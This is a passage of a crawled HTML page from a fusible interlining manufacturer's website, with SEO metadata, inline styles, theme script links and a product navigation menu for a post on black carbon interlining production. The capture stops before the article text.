

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/
body_size: 11295
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<link rel="shortcut icon" href="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Fusible Interlining Manufacturer Wholesale RSS Feed" href="https://www.fusibleinterfacing.com/feed/" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/css/swiper.min.css" type="text/css" media="screen" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/respond.js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/html5.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Production methods and techniques of black carbon interlining</title>
	<meta name="description" content="Black carbon interlining also called hair interlining, it is a interfacing that can create a beautiful form of clothing and wear moderately satisfactory." />
	<link rel="canonical" href="https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Production methods and techniques of black carbon interlining" />
	<meta property="og:description" content="Black carbon interlining also called hair interlining, it is a interfacing that can create a beautiful form of clothing and wear moderately satisfactory." />
	<meta property="og:url" content="https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/" />
	<meta property="og:site_name" content="Fusible Interlining Manufacturer Wholesale" />
	<meta property="article:published_time" content="2017-07-05T02:39:34+00:00" />
	<meta property="article:modified_time" content="2021-12-04T08:18:00+00:00" />
	<meta property="og:image" content="https://www.fusibleinterfacing.com/wp-content/uploads/2017/07/black-carbon-interlining-02.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@w-rosa" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="预计阅读时间" />
	<meta name="twitter:data2" content="2 分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/","url":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/","name":"Production methods and techniques of black carbon interlining","isPartOf":{"@id":"https://www.fusibleinterfacing.com/#website"},"primaryImageOfPage":{"@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/#primaryimage"},"image":{"@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/#primaryimage"},"thumbnailUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2017/07/black-carbon-interlining-02.jpg","datePublished":"2017-07-05T02:39:34+00:00","dateModified":"2021-12-04T08:18:00+00:00","author":{"@id":"https://www.fusibleinterfacing.com/#/schema/person/946597ca1cc2fe650eb2b49ce9d3e485"},"description":"Black carbon interlining also called hair interlining, it is a interfacing that can create a beautiful form of clothing and wear moderately satisfactory.","breadcrumb":{"@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/"]}]},{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/#primaryimage","url":"https://www.fusibleinterfacing.com/wp-content/uploads/2017/07/black-carbon-interlining-02.jpg","contentUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2017/07/black-carbon-interlining-02.jpg","width":619,"height":461},{"@type":"BreadcrumbList","@id":"https://www.fusibleinterfacing.com/black-carbon-interlining-techniques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.fusibleinterfacing.com/"},{"@type":"ListItem","position":2,"name":"Production methods and techniques of black carbon interlining"}]},{"@type":"WebSite","@id":"https://www.fusibleinterfacing.com/#website","url":"https://www.fusibleinterfacing.com/","name":"Fusible Interlining Manufacturer Wholesale","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusibleinterfacing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Person","@id":"https://www.fusibleinterfacing.com/#/schema/person/946597ca1cc2fe650eb2b49ce9d3e485","name":"admin","sameAs":["https://x.com/w-rosa"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusibleinterfacing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusibleinterfacing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.fusibleinterfacing.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/jquery-1.8.2.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/swiper.jquery.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/cloud-zoom.1.0.2.min.js?ver=6.8.3" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/fancybox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3" id="wpyou-script-js"></script>
<link rel="https://api.w.org/" href="https://www.fusibleinterfacing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusibleinterfacing.com/wp-json/wp/v2/posts/3958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusibleinterfacing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusibleinterfacing.com/?p=3958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusibleinterfacing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusibleinterfacing.com%2Fblack-carbon-interlining-techniques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusibleinterfacing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusibleinterfacing.com%2Fblack-carbon-interlining-techniques%2F&#038;format=xml" />
<style type="text/css">
body{ background-color:#0059a9;}
.row-fluid h2 a:link, .row-fluid h2 a:visited, .row-fluid h2 a, .row-fluid h2 b, .row-fluid h2 strong{ color:#0059a9; border-bottom-color:#0059a9;}
.sidebar h3{ background:#0059a9;}

a:hover{ color:#dd0000;}
.navi li a:hover{ color:#dd0000;}
.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a, .navi li:hover a{ color:#dd0000; border-bottom-color:#dd0000;}
.navi li ul{ border-top-color:#dd0000;}
.navi li ul li a:hover, .navi li.current-menu-item ul li a:hover, .navi li.current-post-ancestor ul li a:hover, .navi li.current-menu-parent ul li a:hover, .navi li.current-category-ancestor ul li a:hover, .navi li:hover ul li a:hover{ color:#dd0000;}
.navi li:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#dd0000;}
#search-box{ border-top-color:#dd0000;}
#search-box #searchform #ls:hover, #search-box #searchform #ls:focus, #search-box #searchform #ls:active{ border-color:#dd0000;}  
#search-box #searchform #searchsubmit{ background-color:#dd0000}
.slideshow-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}

.row-fluid h2 a:hover{ color:#dd0000; border-bottom-color:#dd0000;}
.row-fluid h2 span a:hover{ background:#dd0000;}
.col-md-3 div:hover h3{ color:#dd0000;}
.col-blog ul li a.link-more:hover{ color:#dd0000;}
.accordion-content a:hover{ color:#dd0000;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3 a{ color:#dd0000;}
.pic-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.piclist li:hover h3 a{ color:#dd0000;}
.picexlist p.read-more a:hover{ color:#dd0000;}
.entry a:link, .entry a:visited{ color:#dd0000;}
.post-meta-bottom .tags a:hover{ color:#dd0000;}
.post ul.thumblist li.zoomActive .thumb-wrap{ border-color:#dd0000;}
.product-inquiry a{ background:#dd0000;}
.tab-head li.current{ border-top-color:#dd0000; color:#dd0000;}
.tab-head li.current a:link, .tab-head li.current a:visited, .tab-head li.current a:hover{ color:#dd0000;}
.tab-head span.hov{ border-top-color:#dd0000; color:#dd0000;}
#tab-product .entry .tab-title span{ border-top-color:#dd0000; color:#dd0000;}
.tab-head span.hov a:link, .tab-head span.hov a:visited, .tab-head span.hov a:hover{ color:#dd0000;}
#logonTip a:hover{ color:#dd0000;}
#inquiryForm .productImg a:hover h4{ color:#dd0000;}
.wpcf7 .wpcf7-submit, .nofound .wpcf7 .wpcf7-submit{ background:#dd0000;}
.wpagenavi a:hover, .wpagenavi a:active{ background:#dd0000;}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover{ background:#dd0000;}

.sidebar ul li.widget_nav_menu ul li a:hover, .sidebar ul li.widget_nav_menu ul li:hover a{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited, .sidebar ul li.widget_nav_menu ul li.current_page_item a:link, .sidebar ul li.widget_nav_menu ul li.current_page_item a:visited, .sidebar ul li.widget_nav_menu ul a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat a:hover{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover a{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover a{ background-color:#dd0000;}.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:visited{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li ul{ border-top-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover ul li.current-cat a{ background-color:#dd0000;}
.sidebar ul li input[type="submit"]:hover{ background:#dd0000;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a:hover{ color:#dd0000;}
.sidebar ul li.widget_search .searchBtn:hover{ background:#dd0000;}
#commentform #submit{ background:#dd0000;}
.comment-navi a:hover{ color:#dd0000;}
.comment-navi span.current{ color:#dd0000;}
.newsletter-sns .newsletter .tnp-email:hover, .newsletter-sns .newsletter .newsletter-email:hover, .newsletter-sns .newsletter input[type="text"]:hover{ border-color:#dd0000;}
.newsletter-sns .newsletter .tnp-submit, .newsletter-sns .newsletter .newsletter-submit{ background:#dd0000;}

@media only screen and (max-width:1023px){.main-menu{ border-top-color:#dd0000;}}	
</style></head>
<body class="custom-background">
<!-- Topbar begin -->
<section class="inner top-bar">
	<div class="top-bar-lt"><p>Welcome to Fusibleinterfacing.com</p></div>
    <div class="top-bar-rt">
    	<div class="sub-menu">
        	Email: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a>                    </div>
    </div>
</section>
<!-- Topbar end -->
<!-- Header begin -->
<header class="header"><div class="inner head-box">
    <!-- Logo begin -->
	        <div class="logo"><a href="https://www.fusibleinterfacing.com/" rel="Home"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/logo.png" alt="Fusible Interlining Manufacturer Wholesale" title="Fusible Interlining Manufacturer Wholesale"></a></div>
        <!-- Logo end -->
    <div id="mobile-nav">
       	<a id="mobile-menu"></a>
        <a id="mobile-so"></a>
    </div>
    <a class="btn-so" title="Search"></a>
    <!-- MainMenu begin -->
    <nav class="main-menu">
		<ul id="menu-ding" class="navi"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-17"><a rel="nofollow" href="https://www.fusibleinterfacing.com/e_aboutus/">About Us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.fusibleinterfacing.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5603"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
	<li id="menu-item-5604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5604"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5605"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5606"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
	<li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
	<li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
	<li id="menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7003"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
	<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6412"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
	<li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5610"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
	<li id="menu-item-5611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5611"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
	<li id="menu-item-5612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5612"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7980"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
	<li id="menu-item-5613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5613"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5615"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
	<li id="menu-item-5616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5616"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
	<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6413"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
	<li id="menu-item-5617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5617"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
	<li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.fusibleinterfacing.com/news/">News</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a rel="nofollow" href="https://www.fusibleinterfacing.com/faq/">FAQ</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a rel="nofollow" href="https://www.fusibleinterfacing.com/certifications/">Certifications</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a rel="nofollow" href="https://www.fusibleinterfacing.com/contact/">Contact Us</a></li>
